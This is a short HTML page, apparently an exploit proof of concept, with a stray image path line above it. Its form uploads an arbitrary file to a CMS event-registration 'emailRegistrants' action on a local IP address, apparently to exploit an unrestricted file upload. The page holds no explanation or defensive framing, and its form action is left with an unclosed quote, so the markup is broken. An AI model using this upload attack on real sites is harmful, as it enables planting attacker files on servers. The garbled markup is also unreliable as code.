 <html>
<head>
2021302181140
</head>
<body>
<form action="http://192.168.1.4/index.php?module=eventregistration&action=emailRegistrants&email_addresses=20
method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="attach" id="file"/>
<br />
<input type="submit" name="submit" value="Submit"/>
</form>
</body>
</html>